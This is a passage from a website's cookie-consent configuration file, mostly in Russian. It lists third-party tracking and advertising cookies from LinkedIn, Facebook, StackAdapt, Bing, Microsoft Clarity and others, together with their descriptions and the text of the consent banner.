домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Этот домен принадлежит Stackadapt. Компания предоставляет маркетинговые и рекламные услуги.","thirdPartyDescription":"Этот домен принадлежит Stackadapt. Компания предоставляет маркетинговые и рекламные услуги.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Этот домен принадлежит Stackadapt. Компания предоставляет маркетинговые и рекламные услуги.","thirdPartyDescription":"Этот домен принадлежит Stackadapt. Компания предоставляет маркетинговые и рекламные услуги.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Этот домен принадлежит Microsoft - это сайт для поисковой системы Bing.","thirdPartyDescription":"Этот домен принадлежит Microsoft - это сайт для поисковой системы Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Это cookie осуществляет информацию о том, как конечный пользователь использует веб-сайт и любую рекламу, что конечный пользователь, возможно, видели перед посещением этого веб-сайта.","thirdPartyDescription":"Это cookie осуществляет информацию о том, как конечный пользователь использует веб-сайт и любую рекламу, что конечный пользователь, возможно, видели перед посещением этого веб-сайта.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Это Microsoft MSN 1-й партии печенье, которое мы используем для измерения использования веб-сайта для внутренней аналитики.","thirdPartyDescription":"Это Microsoft MSN 1-й партии печенье, которое мы используем для измерения использования веб-сайта для внутренней аналитики.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Этот домен принадлежит американской компании Signal Inc. по маркетинговым технологиям.","thirdPartyDescription":"Этот домен принадлежит американской компании Signal Inc. по маркетинговым технологиям.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"de1ccb3a-254a-462f-a129-60ddefaee9ac","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Эти файлы cookie настраиваются для добавляемых на веб-сайт служб социальных сетей, которые позволяют вам делиться нашими материалами с друзьями и другими пользователями. Такие файлы способны отслеживать ваши действия в браузере на других веб-сайтах и собирать данные о ваших интересах. Это может повлиять на материалы и сообщения, которые вы видите на других посещаемых веб-сайтах. Если вы не одобрите использование этих файлов cookie, то, возможно, вы не сможете использовать такие инструменты обмена материалами или они не будут отображаться для вас.","GroupDescriptionOTT":"Эти файлы cookie настраиваются для добавляемых на веб-сайт служб социальных сетей, которые позволяют вам делиться нашими материалами с друзьями и другими пользователями. Такие файлы способны отслеживать ваши действия в браузере на других веб-сайтах и собирать данные о ваших интересах. Это может повлиять на материалы и сообщения, которые вы видите на других посещаемых веб-сайтах. Если вы не одобрите использование этих файлов cookie, то, возможно, вы не сможете использовать такие инструменты обмена материалами или они не будут отображаться для вас.","GroupNameMobile":"Файлы cookie социальных сетей","GroupNameOTT":"Файлы cookie социальных сетей","GroupName":"Файлы cookie социальных сетей","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"cb91db5b-2142-4c37-899a-9327d591cecd","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"ru"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Сеанс","LifespanDurationText":"","CloseText":"Закрыть центр предпочтений","BannerCloseButtonText":"Закрыть","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Основные файлы cookie","PCViewCookiesText":"Просмотреть файлы cookie","PCenterBackText":"Вернуться в центр предпочтений","PCenterVendorsListText":"Список поставщиков","PCenterViewPrivacyPolicyText":"Изучить политику конфиденциальности","PCenterClearFiltersText":"Очистить фильтры","PCenterApplyFiltersText":"Применить","PCenterAllowAllConsentText":"Согласиться на все","PCenterCookiesListText":"Список файлов cookie","PCenterCancelFiltersText":"Отмена","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Активно","PCInactiveText":"Неактивно","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Выберите всех поставщиков","PCenterFilterText":"фильтр","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"Поставщики IAB","PCIllusText":"Иллюстрации","PCGoogleVendorsText":"Поставщики Google","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Другие поставщики","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Просмотр сведений о поставщике","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Срок службы","PCenterVendorListDisclosure":"Раскрытие информации об устройстве хранения данных","PCenterVendorListNonCookieUsage":"Этот поставщик использует другие методы хранения или доступа к информации в дополнение к файлам cookie.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Идентификатор","PCenterVendorListStorageType":"Тип","PCenterVendorListStoragePurposes":"Целей","PCenterVendorListStorageDomain":"Домен","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Дни недели","PCenterVendorListLifespanDays":"Дни недели","PCenterVendorListLifespanMonth":"месяц","PCenterVendorListLifespanMonths":"Месяцы","PCLifeSpanYr":"год","PCLifeSpanYrs":"годы","PCLifeSpanSecs":"Несколько секунд","PCLifeSpanWk":"неделя","PCLifeSpanWks":"Недель","PCCookiePolicyText":"Изучить политику конфиденциальности","BShowSaveBtn":true,"BSaveBtnText":"Сохранить выбор","CookieFirstPartyText":"Первая сторона","CookieThirdPartyText":"Третья сторона","PCCookiePolicyLinkScreenReader":"Дополнительная информация о вашей конфиденциальности, откроется в новом окне","PCLogoScreenReader":"Логотип компании","BnrLogoAria":"Логотип компании","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Продолжить, не принимая","PCCloseButtonType":"Icon","PCContinueText":"Продолжить, не принимая","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"разрешать","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Изучить политику конфиденциальности","PCIABVendorLegIntClaimText":"Просмотр заявления о защите законных интересов","PCOpensCookiesDetailsAlert":"открывает окно Сведения о файлах cookie","PCOpensVendorDetailsAlert":"открывает окно Сведения о поставщике","AriaOpenPreferences":"Открыть настройки","AriaClosePreferences":"Закрыть настройки","AriaPrivacy":"Конфиденциальность","AriaDescribedBy":"Требуется обработка, выбор всегда включен.","BCookiePolicyLinkScreenReader":"Дополнительная информация о вашей конфиденциальности, откроется в новом окне","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Поиск поставщиков","PCenterCookieListSearch":"Искать...","PCenterLegitInterestText":"Законные интересы","PCenterLegIntColumnHeader":"Законные интересы","PCenterConsentText":"Согласие","PCenterVendorListFilterAria":"Фильтр","PCenterCookieListFilterAria":"Фильтр","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Прикладной","PCenterFilterClearedAria":"Фильтры очищены","PCenterVendorListScreenReader":"Кнопка Сведения о поставщике открывает меню Список поставщиков","PCenterCookieSearchAriaLabel":"Поиск по списку файлов cookie","PCenterVendorSearchAriaLabel":"Поиск по списку поставщиков","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Юридическая информация, откроется в новом окне","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","BOptOutSignalTextAfterConsent":"","PCOptOutSignalTextAfterConsent":"","PCShowDoubleOptInSignal":false,"PCDoubleOptInSignalText":"","PCDoubleOptInSignalDescription":"","PCDoubleOptInSignalCancelText":"","PCDoubleOptInSignalConfirmText":"","PCHostNotFound":"не соответствует ни одному хосту","PCVendorNotFound":"не соответствует ни одному продавцу","PCTechNotFound":"не соответствует ни одной технологии","PCTrackingTechTitle":"Список технологий","PCTechDetailsText":"Список технологий","PCTechDetailsAriaLabel":"Кнопка «Список технологий» открывает меню списка технологий отслеживания.","PCShowTrackingTech":false,"PCCookiesLabel":"Файлы cookie","PCLocalStorageLabel":"Локальное хранилище","PCSessionStorageLabel":"Хранилище сеансов","PCLocalStorageDurationText":"Постоянный","PCSessionStorageDurationText":"Сеанс","BRegionAriaLabel":"Баннер файлов cookie","PCRegionAriaLabel":"Центр предпочтений","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Декларация данных","PCVListDataRetentionText":"Сохранение данных","PCVListStdRetentionText":"Стандартное удержание","PCVendorsCountText":"[VENDOR_NUMBER] партнеры могут преследовать эту цель","PCVendorsCountFeatureText":"[VENDOR_NUMBER] партнеры могут пользоваться этой функцией","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] партнеры могут пользоваться 